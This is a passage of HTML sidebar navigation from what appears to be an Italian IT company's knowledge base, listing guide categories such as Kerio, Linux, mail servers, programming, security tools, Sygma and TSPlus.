                                    <div class="category-group" id="category-group-71" data-id="71">
                        <a href="javascript:void(0)" title="Kerio Control" id="category-link-71" data-toggle="collapse" data-target="#category-collapse-71">
                            Kerio Control                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-71">
                                                                <div class="cgrey" data-id="154">
                                        <a title="Kerio VPN Client" href="Kerio-Control/Kerio-VPN-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio VPN Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio VPN Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-43" data-id="43">
                        <a href="javascript:void(0)" title="Linux" id="category-link-43" data-toggle="collapse" data-target="#category-collapse-43">
                            Linux                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-43">
                                                                <div class="cgrey" data-id="99">
                                        <a title="CentOS" href="Linux/CentOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            CentOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="114">
                                        <a title="Generica" href="Linux/Generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="111">
                                        <a title="MacOS" href="Linux/MacOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            MacOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="98">
                                        <a title="ubuntu" href="Linux/ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CentOSGenericaMacOSubuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-105" data-id="105">
                        <a href="javascript:void(0)" title="Mail" id="category-link-105" data-toggle="collapse" data-target="#category-collapse-105">
                            Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-105">
                                                                <div class="cgrey" data-id="180">
                                        <a title="KerioConnect" href="Mail/KerioConnect">
                                            <i class="fa fa-book fa-fw"></i>
                                            KerioConnect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="183">
                                        <a title="MailStore" href="Mail/MailStore">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailStore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="182">
                                        <a title="SmarterMail" href="Mail/SmarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">KerioConnectMailStoreSmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-74" data-id="74">
                        <a href="javascript:void(0)" title="Mail Marketing" id="category-link-74" data-toggle="collapse" data-target="#category-collapse-74">
                            Mail Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-74">
                                                                <div class="cgrey" data-id="149">
                                        <a title="rocketNewsletter" href="Mail-Marketing/rocketNewsletter">
                                            <i class="fa fa-book fa-fw"></i>
                                            rocketNewsletter                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">rocketNewsletter</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-18" data-id="18">
                        <a href="javascript:void(0)" title="Mail Server" id="category-link-18" data-toggle="collapse" data-target="#category-collapse-18">
                            Mail Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-18">
                                                                <div class="cgrey" data-id="34">
                                        <a title="Kerio Connect" href="Mail-Server/Kerio-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="129">
                                        <a title="general" href="Mail-Server/general">
                                            <i class="fa fa-book fa-fw"></i>
                                            general                                        </a>
                                    </div>                                     <div class="cgrey" data-id="26">
                                        <a title="smarterMail" href="Mail-Server/smarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            smarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio ConnectgeneralsmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-102" data-id="102">
                        <a href="javascript:void(0)" title="Marketing" id="category-link-102" data-toggle="collapse" data-target="#category-collapse-102">
                            Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-102">
                                                                <div class="cgrey" data-id="198">
                                        <a title="ADS" href="Marketing/ADS">
                                            <i class="fa fa-book fa-fw"></i>
                                            ADS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="196">
                                        <a title="Lead Generations" href="Marketing/Lead-Generations">
                                            <i class="fa fa-book fa-fw"></i>
                                            Lead Generations                                        </a>
                                    </div>                                     <div class="cgrey" data-id="195">
                                        <a title="Marketing" href="Marketing/Marketing">
                                            <i class="fa fa-book fa-fw"></i>
                                            Marketing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="211">
                                        <a title="OpenSource" href="Marketing/OpenSource">
                                            <i class="fa fa-book fa-fw"></i>
                                            OpenSource                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ADSLead GenerationsMarketingOpenSource</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-16" data-id="16">
                        <a href="javascript:void(0)" title="Monitoring" id="category-link-16" data-toggle="collapse" data-target="#category-collapse-16">
                            Monitoring                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-16">
                                                                <div class="cgrey" data-id="23">
                                        <a title="AKCP" href="Monitoring/AKCP">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="32">
                                        <a title="AKCP - AKCess Pro Server" href="Monitoring/AKCP---AKCess-Pro-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - AKCess Pro Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="27">
                                        <a title="AKCP - SecurityProbe" href="Monitoring/AKCP---SecurityProbe">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SecurityProbe                                        </a>
                                    </div>                                     <div class="cgrey" data-id="29">
                                        <a title="AKCP - SensorProbe2" href="Monitoring/AKCP---SensorProbe2">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="28">
                                        <a title="AKCP - SensorProbe8" href="Monitoring/AKCP---SensorProbe8">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe8                                        </a>
                                    </div>                                     <div class="cgrey" data-id="30">
                                        <a title="SensorProbe4" href="Monitoring/SensorProbe4">
                                            <i class="fa fa-book fa-fw"></i>
                                            SensorProbe4                                        </a>
                                    </div>                                     <div class="cgrey" data-id="31">
                                        <a title="Sensori Itelligenti" href="Monitoring/Sensori-Itelligenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sensori Itelligenti                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AKCPAKCP - AKCess Pro ServerAKCP - SecurityProbeAKCP - SensorProbe2AKCP - SensorProbe8SensorProbe4Sensori Itelligenti</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-127" data-id="127">
                        <a href="javascript:void(0)" title="N-Able" id="category-link-127" data-toggle="collapse" data-target="#category-collapse-127">
                            N-Able                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-127">
                                                                <div class="cgrey" data-id="279">
                                        <a title="N-Able - Cove Data Protection" href="N-Able/N-Able---Cove-Data-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - Cove Data Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="281">
                                        <a title="N-Able - N-Central" href="N-Able/N-Able---N-Central">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-Central                                        </a>
                                    </div>                                     <div class="cgrey" data-id="280">
                                        <a title="N-Able - N-sight RMM" href="N-Able/N-Able---N-sight-RMM">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-sight RMM                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">N-Able - Cove Data ProtectionN-Able - N-CentralN-Able - N-sight RMM</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-26" data-id="26">
                        <a href="javascript:void(0)" title="Network Appliance" id="category-link-26" data-toggle="collapse" data-target="#category-collapse-26">
                            Network Appliance                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-26">
                                                                <div class="cgrey" data-id="54">
                                        <a title="Appliance AppSurf" href="Network-Appliance/Appliance-AppSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            Appliance AppSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Appliance AppSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-128" data-id="128">
                        <a href="javascript:void(0)" title="Password" id="category-link-128" data-toggle="collapse" data-target="#category-collapse-128">
                            Password                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-128">
                                                                <div class="cgrey" data-id="283">
                                        <a title="SygmaPassword" href="Password/SygmaPassword">
                                            <i class="fa fa-book fa-fw"></i>
                                            SygmaPassword                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">SygmaPassword</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-68" data-id="68">
                        <a href="javascript:void(0)" title="Programmazione" id="category-link-68" data-toggle="collapse" data-target="#category-collapse-68">
                            Programmazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-68">
                                                                <div class="cgrey" data-id="146">
                                        <a title="Blockchain" href="Programmazione/Blockchain">
                                            <i class="fa fa-book fa-fw"></i>
                                            Blockchain                                        </a>
                                    </div>                                     <div class="cgrey" data-id="150">
                                        <a title="DevOps" href="Programmazione/DevOps">
                                            <i class="fa fa-book fa-fw"></i>
                                            DevOps                                        </a>
                                    </div>                                     <div class="cgrey" data-id="119">
                                        <a title="Docker" href="Programmazione/Docker">
                                            <i class="fa fa-book fa-fw"></i>
                                            Docker                                        </a>
                                    </div>                                     <div class="cgrey" data-id="117">
                                        <a title="GitLab" href="Programmazione/GitLab">
                                            <i class="fa fa-book fa-fw"></i>
                                            GitLab                                        </a>
                                    </div>                                     <div class="cgrey" data-id="221">
                                        <a title="Ingegneria Inversa" href="Programmazione/Ingegneria-Inversa">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ingegneria Inversa                                        </a>
                                    </div>                                     <div class="cgrey" data-id="131">
                                        <a title="Javascript" href="Programmazione/Javascript">
                                            <i class="fa fa-book fa-fw"></i>
                                            Javascript                                        </a>
                                    </div>                                     <div class="cgrey" data-id="234">
                                        <a title="Kubernetes" href="Programmazione/Kubernetes">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kubernetes                                        </a>
                                    </div>                                     <div class="cgrey" data-id="205">
                                        <a title="Linguaggio R" href="Programmazione/Linguaggio-R">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linguaggio R                                        </a>
                                    </div>                                     <div class="cgrey" data-id="120">
                                        <a title="Linux" href="Programmazione/Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="137">
                                        <a title="MySQL" href="Programmazione/MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="123">
                                        <a title="Nodejs" href="Programmazione/Nodejs">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nodejs                                        </a>
                                    </div>                                     <div class="cgrey" data-id="126">
                                        <a title="Python" href="Programmazione/Python">
                                            <i class="fa fa-book fa-fw"></i>
                                            Python                                        </a>
                                    </div>                                     <div class="cgrey" data-id="132">
                                        <a title="React" href="Programmazione/React">
                                            <i class="fa fa-book fa-fw"></i>
                                            React                                        </a>
                                    </div>                                     <div class="cgrey" data-id="230">
                                        <a title="RedHat" href="Programmazione/RedHat">
                                            <i class="fa fa-book fa-fw"></i>
                                            RedHat                                        </a>
                                    </div>                                     <div class="cgrey" data-id="136">
                                        <a title="Redis" href="Programmazione/Redis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Redis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="133">
                                        <a title="RestFul" href="Programmazione/RestFul">
                                            <i class="fa fa-book fa-fw"></i>
                                            RestFul                                        </a>
                                    </div>                                     <div class="cgrey" data-id="138">
                                        <a title="Serverless" href="Programmazione/Serverless">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serverless                                        </a>
                                    </div>                                     <div class="cgrey" data-id="204">
                                        <a title="SmartContract" href="Programmazione/SmartContract">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmartContract                                        </a>
                                    </div>                                     <div class="cgrey" data-id="121">
                                        <a title="Ubuntu" href="Programmazione/Ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BlockchainDevOpsDockerGitLabIngegneria InversaJavascriptKubernetesLinguaggio RLinuxMySQLNodejsPythonReactRedHatRedisRestFulServerlessSmartContractUbuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-5" data-id="5">
                        <a href="javascript:void(0)" title="RocketWeb" id="category-link-5" data-toggle="collapse" data-target="#category-collapse-5">
                            RocketWeb                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-5">
                                                                <div class="cgrey" data-id="77">
                                        <a title="Certificati SSL" href="RocketWeb/Certificati-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certificati SSL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="8">
                                        <a title="Database" href="RocketWeb/Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="48">
                                        <a title="Drupal" href="RocketWeb/Drupal">
                                            <i class="fa fa-book fa-fw"></i>
                                            Drupal                                        </a>
                                    </div>                                     <div class="cgrey" data-id="12">
                                        <a title="FTP" href="RocketWeb/FTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            FTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="9">
                                        <a title="Joomla" href="RocketWeb/Joomla">
                                            <i class="fa fa-book fa-fw"></i>
                                            Joomla                                        </a>
                                    </div>                                     <div class="cgrey" data-id="6">
                                        <a title="Plesk" href="RocketWeb/Plesk">
                                            <i class="fa fa-book fa-fw"></i>
                                            Plesk                                        </a>
                                    </div>                                     <div class="cgrey" data-id="194">
                                        <a title="PrestaShop" href="RocketWeb/PrestaShop">
                                            <i class="fa fa-book fa-fw"></i>
                                            PrestaShop                                        </a>
                                    </div>                                     <div class="cgrey" data-id="5">
                                        <a title="Web Hosting" href="RocketWeb/Web-Hosting">
                                            <i class="fa fa-book fa-fw"></i>
                                            Web Hosting                                        </a>
                                    </div>                                     <div class="cgrey" data-id="7">
                                        <a title="Wordpress" href="RocketWeb/Wordpress">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wordpress                                        </a>
                                    </div>                                     <div class="cgrey" data-id="11">
                                        <a title="eCommerce" href="RocketWeb/eCommerce">
                                            <i class="fa fa-book fa-fw"></i>
                                            eCommerce                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certificati SSLDatabaseDrupalFTPJoomlaPleskPrestaShopWeb HostingWordpresseCommerce</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-121" data-id="121">
                        <a href="javascript:void(0)" title="Runecast" id="category-link-121" data-toggle="collapse" data-target="#category-collapse-121">
                            Runecast                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-121">
                                                                <div class="cgrey" data-id="227">
                                        <a title="Runecast" href="Runecast/Runecast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Runecast                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Runecast</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-34" data-id="34">
                        <a href="javascript:void(0)" title="Servizi Email" id="category-link-34" data-toggle="collapse" data-target="#category-collapse-34">
                            Servizi Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-34">
                                                                <div class="cgrey" data-id="153">
                                        <a title="Firma Elettronica" href="Servizi-Email/Firma-Elettronica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Firma Elettronica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="76">
                                        <a title="PEC" href="Servizi-Email/PEC">
                                            <i class="fa fa-book fa-fw"></i>
                                            PEC                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Firma ElettronicaPEC</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-75" data-id="75">
                        <a href="javascript:void(0)" title="Sicurezza" id="category-link-75" data-toggle="collapse" data-target="#category-collapse-75">
                            Sicurezza                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-75">
                                                                <div class="cgrey" data-id="218">
                                        <a title="Acunetix" href="Sicurezza/Acunetix">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acunetix                                        </a>
                                    </div>                                     <div class="cgrey" data-id="222">
                                        <a title="Analisi dei Rischi" href="Sicurezza/Analisi-dei-Rischi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Analisi dei Rischi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="155">
                                        <a title="Armitage" href="Sicurezza/Armitage">
                                            <i class="fa fa-book fa-fw"></i>
                                            Armitage                                        </a>
                                    </div>                                     <div class="cgrey" data-id="208">
                                        <a title="Business Continuity Disaster Recovery Plan" href="Sicurezza/Business-Continuity-Disaster-Recovery-Plan">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business Continuity Disaster Recovery Plan                                        </a>
                                    </div>                                     <div class="cgrey" data-id="210">
                                        <a title="Cyber Attacchi" href="Sicurezza/Cyber-Attacchi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cyber Attacchi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="214">
                                        <a title="DrWeb" href="Sicurezza/DrWeb">
                                            <i class="fa fa-book fa-fw"></i>
                                            DrWeb                                        </a>
                                    </div>                                     <div class="cgrey" data-id="203">
                                        <a title="Google Hacking Database" href="Sicurezza/Google-Hacking-Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Google Hacking Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="202">
                                        <a title="HoneyPot" href="Sicurezza/HoneyPot">
                                            <i class="fa fa-book fa-fw"></i>
                                            HoneyPot                                        </a>
                                    </div>                                     <div class="cgrey" data-id="216">
                                        <a title="Kali Linux" href="Sicurezza/Kali-Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kali Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="233">
                                        <a title="OAuth2" href="Sicurezza/OAuth2">
                                            <i class="fa fa-book fa-fw"></i>
                                            OAuth2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="201">
                                        <a title="Security Onion" href="Sicurezza/Security-Onion">
                                            <i class="fa fa-book fa-fw"></i>
                                            Security Onion                                        </a>
                                    </div>                                     <div class="cgrey" data-id="232">
                                        <a title="Sviluppo Sicuro" href="Sicurezza/Sviluppo-Sicuro">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sviluppo Sicuro                                        </a>
                                    </div>                                     <div class="cgrey" data-id="200">
                                        <a title="Traffico di Rete" href="Sicurezza/Traffico-di-Rete">
                                            <i class="fa fa-book fa-fw"></i>
                                            Traffico di Rete                                        </a>
                                    </div>                                     <div class="cgrey" data-id="207">
                                        <a title="Wireshark" href="Sicurezza/Wireshark">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wireshark                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcunetixAnalisi dei RischiArmitageBusiness Continuity Disaster Recovery PlanCyber AttacchiDrWebGoogle Hacking DatabaseHoneyPotKali LinuxOAuth2Security OnionSviluppo SicuroTraffico di ReteWireshark</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-60" data-id="60">
                        <a href="javascript:void(0)" title="Stellar" id="category-link-60" data-toggle="collapse" data-target="#category-collapse-60">
                            Stellar                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-60">
                                                                <div class="cgrey" data-id="113">
                                        <a title="Cloud Server" href="Stellar/Cloud-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cloud Server                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Cloud Server</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-22" data-id="22">
                        <a href="javascript:void(0)" title="Sygma" id="category-link-22" data-toggle="collapse" data-target="#category-collapse-22">
                            Sygma                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-22">
                                                                <div class="cgrey" data-id="60">
                                        <a title="Activity" href="Sygma/Activity">
                                            <i class="fa fa-book fa-fw"></i>
                                            Activity                                        </a>
                                    </div>                                     <div class="cgrey" data-id="140">
                                        <a title="Administration Panel" href="Sygma/Administration-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administration Panel                                        </a>
                                    </div>                                     <div class="cgrey" data-id="62">
                                        <a title="Calendar" href="Sygma/Calendar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Calendar                                        </a>
                                    </div>                                     <div class="cgrey" data-id="57">
                                        <a title="Customers" href="Sygma/Customers">
                                            <i class="fa fa-book fa-fw"></i>
                                            Customers                                        </a>
                                    </div>                                     <div class="cgrey" data-id="67">
                                        <a title="DNS" href="Sygma/DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            DNS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="63">
                                        <a title="Deadlines" href="Sygma/Deadlines">
                                            <i class="fa fa-book fa-fw"></i>
                                            Deadlines                                        </a>
                                    </div>                                     <div class="cgrey" data-id="61">
                                        <a title="Item" href="Sygma/Item">
                                            <i class="fa fa-book fa-fw"></i>
                                            Item                                        </a>
                                    </div>                                     <div class="cgrey" data-id="71">
                                        <a title="Mail" href="Sygma/Mail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="64">
                                        <a title="Password" href="Sygma/Password">
                                            <i class="fa fa-book fa-fw"></i>
                                            Password                                        </a>
                                    </div>                                     <div class="cgrey" data-id="65">
                                        <a title="Report" href="Sygma/Report">
                                            <i class="fa fa-book fa-fw"></i>
                                            Report                                        </a>
                                    </div>                                     <div class="cgrey" data-id="70">
                                        <a title="Server" href="Sygma/Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="42">
                                        <a title="Sygma" href="Sygma/Sygma">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma                                        </a>
                                    </div>                                     <div class="cgrey" data-id="122">
                                        <a title="Sygma Agent" href="Sygma/Sygma-Agent">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Agent                                        </a>
                                    </div>                                     <div class="cgrey" data-id="59">
                                        <a title="Ticket" href="Sygma/Ticket">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ticket                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ActivityAdministration PanelCalendarCustomersDNSDeadlinesItemMailPasswordReportServerSygmaSygma AgentTicket</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-72" data-id="72">
                        <a href="javascript:void(0)" title="Sygma Connect" id="category-link-72" data-toggle="collapse" data-target="#category-collapse-72">
                            Sygma Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-72">
                                                                <div class="cgrey" data-id="144">
                                        <a title="Sygma Connect" href="Sygma-Connect/Sygma-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="212">
                                        <a title="Sygma Connect - Eng" href="Sygma-Connect/Sygma-Connect---Eng">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect - Eng                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sygma ConnectSygma Connect - Eng</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-69" data-id="69">
                        <a href="javascript:void(0)" title="TSPlus" id="category-link-69" data-toggle="collapse" data-target="#category-collapse-69">
                            TSPlus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-69">
                                                                <div class="cgrey" data-id="125">
                                        <a title="TSPlus" href="TSPlus/TSPlus">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="244">
                                        <a title="TSPlus - Utilizzo" href="TSPlus/TSPlus---Utilizzo">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Utilizzo                                        </a>
                                    </div>                                     <div class="cgrey" data-id="246">
                                        <a title="TSPlus - Web Console" href="TSPlus/TSPlus---Web-Console">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Web Console                                        </a>
                                    </div>                                     <div class="cgrey" data-id="263">
                                        <a title="TSPlus Advanced Security" href="TSPlus/TSPlus-Advanced-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus Advanced Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="239">
                                        <a title="TSplus - Connessioni" href="TSPlus/TSplus---Connessioni">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Connessioni                                        </a>
                                    </div>                                     <div class="cgrey" data-id="245">
                                        <a title="TSplus - End User" href="TSPlus/TSplus---End-User">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - End User                                        </a>
                                    </div>                                     <div class="cgrey" data-id="237">
                                        <a title="TSplus - Informazioni generali" href="TSPlus/TSplus---Informazioni-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Informazioni generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="238">
                                        <a title="TSplus - Installazione e generali" href="TSPlus/TSplus---Installazione-e-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Installazione e generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="243">
                                        <a title="TSplus - Remote Printing" href="TSPlus/TSplus---Remote-Printing">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Remote Printing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="241">
                                        <a title="TSplus - Server Administration" href="TSPlus/TSplus---Server-Administration">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Server Administration                                        </a>
                                    </div>                                     <div class="cgrey" data-id="236">
                                        <a title="TSplus - Strumenti Amministratore" href="TSPlus/TSplus---Strumenti-Amministratore">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Strumenti Amministratore                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">TSPlusTSPlus - UtilizzoTSPlus - Web ConsoleTSPlus Advanced SecurityTSplus - ConnessioniTSplus - End UserTSplus - Informazioni generaliTSplus - Installazione e generaliTSplus - Remote PrintingTSplus - Server AdministrationTSplus - Strumenti Amministratore</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-25" data-id="25">
                        <a href="javascript:void(0)" title="Tech" id="category-link-25" data-toggle="collapse" data-target="#category-collapse-25">
                            Tech                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-25">
                                                                <div class="cgrey" data-id="52">
                                        <a title="Mac" href="Tech/Mac">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mac                                        </a>
                                    </div>                                     <div class="cgrey" data-id="53">
                                        <a title="Windows" href="Tech/Windows">
                                            <i class="fa fa-book fa-fw"></i>
                                            Windows                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MacWindows</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-120" data-id="120">
                        <a href="javascript:void(0)" title="VMware" id="category-link-120" data-toggle="collapse" data-target="#category-collapse-120">
                            VMware                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-120">
                                                                <div class="cgrey" data-id="225">
                                        <a title="VMWare" href="VMware/VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            VMWare                                        </a>
